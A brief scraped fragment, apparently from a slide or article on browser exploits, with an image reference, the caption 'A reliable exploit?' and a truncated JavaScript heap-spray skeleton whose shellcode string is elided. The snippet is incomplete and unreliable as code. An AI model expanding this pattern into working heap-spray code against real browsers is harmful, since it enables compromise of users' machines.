 A reliable exploit? <SCRIPT language="text/javascript"> shellcode = unescape("%u 4343%. . . "); // allocate